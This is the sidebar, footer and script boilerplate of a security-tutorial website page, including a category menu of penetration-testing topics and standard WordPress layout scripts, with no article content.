				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://forms.gle/bowpX9TGEs41GDG99"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28414" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses-300x147.png 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.hackingarticles.in/best-of-computer-forensics-tutorials/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28415" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://github.com/Ignitetechnologies/Mindmap"><img loading="lazy" decoding="async" class="alignnone wp-image-28458 size-full" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.paypal.com/paypalme/hackingarticles"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28416" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png" alt="" width="392" height="190" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png 392w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Support-300x145.png 300w" sizes="auto, (max-width: 392px) 100vw, 392px" /></a></p>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://www.hackingarticles.in" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="603">Active Directory Certificate Attack</option>
	<option class="level-0" value="596">Android Penetration Testing</option>
	<option class="level-0" value="638">Burp Suite</option>
	<option class="level-0" value="665">Cloud Security</option>
	<option class="level-0" value="633">Command and Control</option>
	<option class="level-0" value="649">Container Security</option>
	<option class="level-0" value="484">Credential Dumping</option>
	<option class="level-0" value="2">Cryptography &amp; Steganography</option>
	<option class="level-0" value="3">CTF Challenges</option>
	<option class="level-0" value="4">Cyber Forensics</option>
	<option class="level-0" value="598">DACL Attacks</option>
	<option class="level-0" value="5">Database Hacking</option>
	<option class="level-0" value="634">Defense Evasion</option>
	<option class="level-0" value="650">Docker Pentest</option>
	<option class="level-0" value="657">Domain Credential</option>
	<option class="level-0" value="648">Domain Enumeration</option>
	<option class="level-0" value="654">Domain Escalation</option>
	<option class="level-0" value="652">Exfiltration</option>
	<option class="level-0" value="6">Footprinting</option>
	<option class="level-0" value="7">Hacking Tools</option>
	<option class="level-0" value="660">HackTheBox</option>
	<option class="level-0" value="643">Incident Response</option>
	<option class="level-0" value="8">Kali Linux</option>
	<option class="level-0" value="632">Lateral Movement</option>
	<option class="level-0" value="597">MS-SQL Penetration Testing</option>
	<option class="level-0" value="9">Nmap</option>
	<option class="level-0" value="22">OSINT</option>
	<option class="level-0" value="10">Others</option>
	<option class="level-0" value="11">Password Cracking</option>
	<option class="level-0" value="12">Penetration Testing</option>
	<option class="level-0" value="13">Pentest Lab Setup</option>
	<option class="level-0" value="629">Persistence</option>
	<option class="level-0" value="647">PowerShell Empire</option>
	<option class="level-0" value="14">Privilege Escalation</option>
	<option class="level-0" value="15">Red Teaming</option>
	<option class="level-0" value="16">Social Engineering Toolkit</option>
	<option class="level-0" value="645">Threat Hunting</option>
	<option class="level-0" value="659">TryHackME</option>
	<option class="level-0" value="599">Tunneling &amp; Pivoting</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="661">VulnHub</option>
	<option class="level-0" value="17">Website Hacking</option>
	<option class="level-0" value="18">Window Password Hacking</option>
	<option class="level-0" value="630">Windows Exploitation</option>
	<option class="level-0" value="20">Wireless Penetration Testing</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-sm-2 col-md-12">
					<div class="copyright">
						© All Rights Reserved 2024						Theme: Prefer by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- main container -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prefer-blog/*","/wp-content/themes/prefer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/navigation.js?ver=20200412" id="prefer-navigation-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/script.js?ver=20200412" id="prefer-script-js"></script>
<script type="text/javascript" id="prefer-custom-js-extra">
/* <![CDATA[ */
var prefer_ajax = {"ajaxurl":"https://www.hackingarticles.in/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"View More","no_more_posts":"No More"};
//# sourceURL=prefer-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom.js?ver=20200412" id="prefer-custom-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/skip-link-focus-fix.js?ver=20200412" id="prefer-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=0A0B0C" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
//# sourceURL=enlighterjs-js-after
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.hackingarticles.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762986733" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom-masonry.js?ver=4.6.0
body_size: -35
content:
(function($) {

	"use strict";

	jQuery(document).ready(function() {
	    
    	    // MASSONRY
    $(window).load(function(){
    	$('#masonry-loop').masonry({
      // options
    itemSelector: '.masonry-post, .one-column, .two-column'
    	});	    
    });
    	    //masonry end
	});

})(jQuery);